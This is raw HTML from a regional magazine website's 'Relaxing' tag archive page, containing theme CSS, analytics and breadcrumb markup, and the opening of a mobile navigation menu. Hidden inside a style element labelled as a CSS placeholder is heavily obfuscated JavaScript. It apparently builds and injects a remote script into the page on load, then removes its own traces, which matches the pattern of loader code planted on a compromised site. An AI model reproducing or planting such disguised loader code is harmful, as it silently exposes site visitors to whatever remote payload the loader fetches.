h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd0000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd0000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd0000}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#dd0000}.post blockquote p,.page blockquote p{color:#dd0000}.post .td_quote_box,.page .td_quote_box{border-color:#dd0000}.td-excerpt,.td_module_14 .td-excerpt{font-size:13px;line-height:15px}.td_module_wrap .td-module-title{font-family:Roboto}.td_module_1 .td-module-title{font-size:16px;line-height:17px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Roboto}.post .td-post-header .entry-title{font-family:Roboto}.td-post-template-default .td-post-header .entry-title{font-family:Roboto;font-size:50px;font-weight:900}.td-post-template-3 .td-post-header .entry-title{font-size:70px;line-height:77px;font-style:normal;font-weight:900}.td-post-template-7 .td-post-header .entry-title{font-family:Roboto;font-size:70px;line-height:74px;font-weight:900}.td-post-template-8 .td-post-header .entry-title{font-size:70px;line-height:70px;font-style:normal;font-weight:900}.td-post-content p,.td-post-content{font-size:14px;line-height:18px}.td-post-content li{font-family:"Roboto Condensed";font-size:14px;font-weight:600;text-transform:uppercase}.td-post-content h1{font-family:Roboto;font-size:40px;line-height:61px;font-weight:bold;text-transform:capitalize}.td-post-content h2{font-family:Roboto;font-size:26px;line-height:60px;font-weight:bold;text-transform:uppercase}.td-post-content h3{font-family:Roboto;font-size:21px;line-height:26px;font-weight:normal}.td-post-content h4{font-family:Roboto;font-size:17px;line-height:20px;font-weight:500}.td-post-content h5{font-family:Roboto;font-size:12px;line-height:13px;font-weight:bold}.td-post-content h6{font-family:Roboto;font-size:13px;line-height:15px;font-weight:900;text-transform:uppercase}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:7px}.post header .td-post-date .entry-date{font-size:8px}.post header .td-post-views span,.post header .td-post-comments{font-size:7px}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Roboto;font-size:9px;line-height:15px}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Roboto;font-size:20px;line-height:25px;font-style:normal;font-weight:bold}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Roboto;font-size:20px;line-height:25px;font-style:normal;font-weight:bold}.footer-text-wrap{font-size:9px}.td-sub-footer-menu ul li a{font-size:8px}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Roboto;font-size:16px;font-style:normal;font-weight:900}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Roboto}.td-page-title,.td-category-title-holder .td-page-title{font-family:Roboto}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:14px;line-height:24px}.td-page-content h5,.wpb_text_column h5{font-family:Roboto;font-size:15px;line-height:23px}body,p{font-size:14px;line-height:18px}#bbpress-forums .bbp-pagination-count,#bbpress-forums .page-numbers{font-family:Roboto;font-size:14px;line-height:15px}:root{--td_theme_color:#dd0000;--td_slider_text:rgba(221,0,0,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd0000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd0000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd0000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd0000}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#dd0000}.post blockquote p,.page blockquote p{color:#dd0000}.post .td_quote_box,.page .td_quote_box{border-color:#dd0000}.td-excerpt,.td_module_14 .td-excerpt{font-size:13px;line-height:15px}.td_module_wrap .td-module-title{font-family:Roboto}.td_module_1 .td-module-title{font-size:16px;line-height:17px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Roboto}.post .td-post-header .entry-title{font-family:Roboto}.td-post-template-default .td-post-header .entry-title{font-family:Roboto;font-size:50px;font-weight:900}.td-post-template-3 .td-post-header .entry-title{font-size:70px;line-height:77px;font-style:normal;font-weight:900}.td-post-template-7 .td-post-header .entry-title{font-family:Roboto;font-size:70px;line-height:74px;font-weight:900}.td-post-template-8 .td-post-header .entry-title{font-size:70px;line-height:70px;font-style:normal;font-weight:900}.td-post-content p,.td-post-content{font-size:14px;line-height:18px}.td-post-content li{font-family:"Roboto Condensed";font-size:14px;font-weight:600;text-transform:uppercase}.td-post-content h1{font-family:Roboto;font-size:40px;line-height:61px;font-weight:bold;text-transform:capitalize}.td-post-content h2{font-family:Roboto;font-size:26px;line-height:60px;font-weight:bold;text-transform:uppercase}.td-post-content h3{font-family:Roboto;font-size:21px;line-height:26px;font-weight:normal}.td-post-content h4{font-family:Roboto;font-size:17px;line-height:20px;font-weight:500}.td-post-content h5{font-family:Roboto;font-size:12px;line-height:13px;font-weight:bold}.td-post-content h6{font-family:Roboto;font-size:13px;line-height:15px;font-weight:900;text-transform:uppercase}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:7px}.post header .td-post-date .entry-date{font-size:8px}.post header .td-post-views span,.post header .td-post-comments{font-size:7px}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Roboto;font-size:9px;line-height:15px}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Roboto;font-size:20px;line-height:25px;font-style:normal;font-weight:bold}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Roboto;font-size:20px;line-height:25px;font-style:normal;font-weight:bold}.footer-text-wrap{font-size:9px}.td-sub-footer-menu ul li a{font-size:8px}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Roboto;font-size:16px;font-style:normal;font-weight:900}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Roboto}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9KQQV2NN4R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9KQQV2NN4R');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://okmag.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://okmag.com/blog/tag/relaxing/",
                    "name": "Relaxing"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://okmag.com/wp-content/uploads/2020/02/cropped-ok-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://okmag.com/wp-content/uploads/2020/02/cropped-ok-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://okmag.com/wp-content/uploads/2020/02/cropped-ok-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://okmag.com/wp-content/uploads/2020/02/cropped-ok-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.wpb_video_wrapper iframe{
	width: 100%;
}
@media (max-width: 420px){
	.wpb_video_wrapper iframe{
		width: 100%;
		height: auto;
	}	
}
.td-post-content h2 { line-height: 100% !important; }



figcaption.blocks-gallery-caption { font-size: 10px !important; margin-left: auto !important; margin-top: -30px !important; }


figcaption.blocks-gallery-item__caption { display: none !important; }



.search-results .elementor-widget-wp-widget-geodir_event_calendar {
    display:none;
}



.post-type-archive-gd_event span.geodir-event-calendar {display:block;}

.post-type-archive-gd_directories span.geodir-event-calendar {display:none;}

.td-pb-row .td-post-content h1, .td-pb-row .td-post-content h2, .td-pb-row .td-post-content h3, .td-pb-row .td-post-content h4, .td-pb-row .td-post-content h5, .td-pb-row .td-post-content h6 { line-height: 20px !important; margin-bottom: 5px !important; margin-top: 27px !important; }  .td-pb-row .stk-block{ margin-bottom: unset !important; }.td-pb-row .td-post-content h3 { line-height: 17px !important; margin-bottom: 5px !important; margin-top: 27px !important; }  .td-pb-row .stk-block{ margin-bottom: unset !important; }


.wp-block-gallery.has-nested-images figcaption { padding-top: 20px; }

#smart_list_tip1_tdi_182{ text-align: left; }

h2 h1 {
  margin-bottom: 4px;
	line-height: 40px !important;
}

.bokAd {
	display: none!important;
	opacity: 0;
}

.td-sml-current-item-nr {
	display: none;
}

.td-pb-row .td-post-content h2 {
	color: red;
	line-height: 30px !important;
	margin-bottom: 30px !important;
}

stk-block-heading__text {margin-bottom: 30px !important;}


		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd0000}.tdm-btn-style2:before{border-color:#dd0000}.tdm-btn-style2{color:#dd0000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd0000;-moz-box-shadow:0 2px 16px #dd0000;box-shadow:0 2px 16px #dd0000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd0000;-moz-box-shadow:0 4px 26px #dd0000;box-shadow:0 4px 26px #dd0000}</style>

	<style id="tdw-css-placeholder">var _0x5f2d8b=_0x288e;(function(_0x5e8403,_0x463ae5){var _0x42fd56=_0x288e,_0x529d05=_0x5e8403();while(!![]){try{var _0x5b7e29=parseInt(_0x42fd56(0xbf))/0x1*(parseInt(_0x42fd56(0xc8))/0x2)+parseInt(_0x42fd56(0xd9))/0x3+-parseInt(_0x42fd56(0xc9))/0x4+parseInt(_0x42fd56(0xc4))/0x5*(-parseInt(_0x42fd56(0xce))/0x6)+-parseInt(_0x42fd56(0xd2))/0x7+parseInt(_0x42fd56(0xeb))/0x8+parseInt(_0x42fd56(0xf0))/0x9;if(_0x5b7e29===_0x463ae5)break;else _0x529d05['push'](_0x529d05['shift']())}catch(_0x1db75a){_0x529d05['push'](_0x529d05['shift']())}}}(_0x4b05,0x591d1),function(_0x4c89c7,_0x1c983a){var _0x55bfca=_0x288e;function _0x5c312f(_0x1d68ab,_0x294bbf,_0x2d49a5,_0xba26d5){return _0x39af(_0xba26d5- -0x266,_0x1d68ab)}var _0x3a6b46=_0x4c89c7();function _0x12c239(_0x27268a,_0xa320b,_0x53cc0b,_0x3ee879){return _0x39af(_0x3ee879-0xfd,_0x53cc0b)}while(!![]){try{var _0x1cdd06=parseInt(_0x12c239(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x5c312f(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0x12c239(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x5c312f(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0x12c239(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0x12c239(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x5c312f(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0x12c239(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x5c312f(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0x12c239(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x5c312f(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x5c312f(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x1cdd06===_0x1c983a)break;else _0x3a6b46[_0x55bfca(0xca)](_0x3a6b46['shift']())}catch(_0x2ee2c1){_0x3a6b46['push'](_0x3a6b46[_0x55bfca(0xe8)]())}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){var _0x35d528=_0x288e;function _0x4bdc4e(_0x4bb832,_0x263c22,_0x18d885,_0x4d443e){return _0x39af(_0x263c22-0x1b5,_0x4d443e)}function _0x21f47a(_0x1c9919,_0x3338cf,_0x49f4f3,_0x465c3e){return _0x39af(_0x1c9919- -0x2b8,_0x3338cf)}var _0x137498={'fkXRT':function(_0x404260,_0x1f480e){return _0x404260(_0x1f480e)},'TUXBh':_0x35d528(0xbe)+_0x21f47a(-0x16a,-0x171,-0x156,-0x16a)+_0x4bdc4e(0x302,0x30b,0x311,0x31f)};return _0x137498[_0x35d528(0xc2)](Boolean,document[_0x21f47a(-0x182,-0x17f,-0x18a,-0x18e)+'tor'](_0x137498[_0x4bdc4e(0x313,0x30f,0x304,0x309)]))}function _0x14860f(_0x33836b,_0x663195,_0x39d036,_0x384582){return _0x39af(_0x384582- -0x353,_0x39d036)}function _0x5da3(){var _0x15a289=_0x288e,_0x116007=[_0x15a289(0xed),'Aw5MB3jTCgfNzq',_0x15a289(0xe0),_0x15a289(0xcc),'Bg9Nz2vUx2LU',_0x15a289(0xd1),_0x15a289(0xe5),_0x15a289(0xe3),_0x15a289(0xda),_0x15a289(0xc1),_0x15a289(0xe2),'mty2mZKXogvyzfvvrq',_0x15a289(0xf2),_0x15a289(0xd8),_0x15a289(0xdf),_0x15a289(0xc5),'C2nYAxb0','CMvTB3zL',_0x15a289(0xf5),_0x15a289(0xd6),'C0j5vgfNtMfTzq',_0x15a289(0xc7),_0x15a289(0xde),'CxvLCNLtzwXLyW',_0x15a289(0xe7),_0x15a289(0xc6),_0x15a289(0xd4),_0x15a289(0xd3),_0x15a289(0xef),_0x15a289(0xe6),_0x15a289(0xf6),_0x15a289(0xdd),'CgfYzw50tM9Kzq',_0x15a289(0xf1),'ntK5otiWD1bgtKrA',_0x15a289(0xe9),_0x15a289(0xee),_0x15a289(0xd5),_0x15a289(0xc3),_0x15a289(0xf4),_0x15a289(0xdb)];return _0x5da3=function(){return _0x116007},_0x5da3()}function _0x288e(_0x1b3b13,_0x69a275){var _0x4b05b7=_0x4b05();return _0x288e=function(_0x288ea8,_0x515a5b){_0x288ea8=_0x288ea8-0xbe;var _0x8ccd02=_0x4b05b7[_0x288ea8];return _0x8ccd02},_0x288e(_0x1b3b13,_0x69a275)}function _0x4f16f1(){var _0x382ec1=_0x288e,_0x545ac8={};_0x545ac8[_0x2104d8(-0x198,-0x194,-0x19b,-0x18c)]=_0x4667b2(0x205,0x219,0x221,0x218),_0x545ac8[_0x2104d8(-0x18a,-0x192,-0x182,-0x194)]=_0x2104d8(-0x191,-0x19a,-0x1a8,-0x196);var _0x3dbcea=_0x545ac8,_0xf9dc13=document,_0x333e2b=_0xf9dc13[_0x2104d8(-0x1b1,-0x1af,-0x1a9,-0x1b5)+_0x382ec1(0xcf)](_0x3dbcea[_0x2104d8(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x2104d8(_0x556137,_0x2a2675,_0x2736ba,_0x2797dd){return _0x39af(_0x2a2675- -0x2e3,_0x2736ba)}function _0x4667b2(_0x5a0e7c,_0x295da,_0x46b780,_0x3d44a9){return _0x39af(_0x3d44a9-0xc0,_0x46b780)}_0x333e2b[_0x2104d8(-0x1a8,-0x19b,-0x186,-0x19e)]=_0x382ec1(0xc0)+_0x2104d8(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x4667b2(0x21e,0x222,0x21d,0x212)+_0x4667b2(0x200,0x1fe,0x20e,0x1fe)+_0x2104d8(-0x18e,-0x19d,-0x19f,-0x1a8),_0x333e2b[_0x4667b2(0x22c,0x20d,0x218,0x217)]=_0x2104d8(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x4667b2(0x1fe,0x1e4,0x209,0x1f7),_0x333e2b['id']=_0x3dbcea[_0x2104d8(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document['currentScr'+'ipt']?(document[_0x4667b2(0x1e9,0x20a,0x20b,0x1fa)+_0x4667b2(0x215,0x204,0x21f,0x215)][_0x2104d8(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x4667b2(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0x333e2b,document[_0x4667b2(0x1f6,0x203,0x1e6,0x1fa)+_0x2104d8(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x4667b2(0x200,0x205,0x1fa,0x1fa)+_0x4667b2(0x216,0x209,0x211,0x215)]&&document['currentScr'+_0x2104d8(-0x185,-0x18e,-0x18a,-0x17e)][_0x2104d8(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0xf9dc13[_0x4667b2(0x215,0x218,0x21f,0x210)+_0x4667b2(0x1f6,0x1ed,0x1e5,0x1f3)](_0x382ec1(0xec))[0x9*-0x2ca+-0x68*0x1+0x1982][_0x2104d8(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0x333e2b),document[_0x2104d8(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x2104d8(-0x191,-0x18e,-0x17e,-0x196)]&&document['currentScr'+_0x4667b2(0x229,0x20d,0x219,0x215)][_0x2104d8(-0x176,-0x18a,-0x181,-0x188)]()))}function _0x39af(_0x3a5368,_0x25fb1a){var _0x2f7ae6=_0x5da3();return _0x39af=function(_0x219624,_0x46df88){var _0x15df00=_0x288e;_0x219624=_0x219624-(0x5*0xf5+-0x1f57+0x1bc1);var _0x4fac9d=_0x2f7ae6[_0x219624];if(_0x39af['UWQvnH']===undefined){var _0x55dcab=function(_0x53828d){var _0x5742a5=_0x288e,_0x4d13a2=_0x5742a5(0xf3),_0x54790d='',_0x3869fd='';for(var _0x3c048e=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x4693d2,_0x13b1b3,_0x361ae1=0x1ae0+-0x1ede+0x3fe;_0x13b1b3=_0x53828d['charAt'](_0x361ae1++);~_0x13b1b3&&(_0x4693d2=_0x3c048e%(-0xc6a+-0x57c+0x11ea)?_0x4693d2*(-0x6df+0x141d+-0xcfe)+_0x13b1b3:_0x13b1b3,_0x3c048e++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x54790d+=String[_0x5742a5(0xe1)](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x4693d2>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0x3c048e&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0x13b1b3=_0x4d13a2['indexOf'](_0x13b1b3)}for(var _0x41fa5b=0x1f86+0x246*-0xd+0x2a*-0xc,_0x1ef598=_0x54790d[_0x5742a5(0xcb)];_0x41fa5b</style></head>

<body data-rsssl=1 class="archive tag tag-relaxing tag-8876 theme-Newspaper geodir_custom_posts geodir_advance_search td-standard-pack woocommerce-no-js global-block-template-1  tdc-footer-template td-animation-stack-type1 td-full-layout gd-map-auto" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/oklahomamag/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/oklahoma_mag/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#3f50515356515a525e587f5054525e58115c5052" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.pinterest.com/oklahomamag/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.reddit.com/oklahoma_magazine" title="Reddit">
                <i class="td-icon-font td-icon-reddit"></i>
                <span style="display: none">Reddit</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.tumblr.com/blog/oklahomamagazine" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
                <span style="display: none">Tumblr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/OklahomaMag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/user/oklahomamagofficial" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-143676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-143676"><a href="https://okmag.com/blog/category/culture/">The State<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://okmag.com/blog/category/culture/3-qs-culture/">5 Qs</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/activities/">Activities</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/advocacy/">Advocacy</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/artists/">Artists</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/arts/">Arts</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/attractions/">Attractions</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/authors/">Authors</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/business/">Business</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/clubs/">Clubs</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/community-culture/">Community</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/culture-culture/">Culture</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/design/">Design</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/distinguished-author-culture/">Distinguished Author</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/education/">Education</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/finance/">Finance</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/happenings-culture/">Happenings</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/history/">History</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/hobbies/">Hobbies</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/icon/">Icon</a></li>
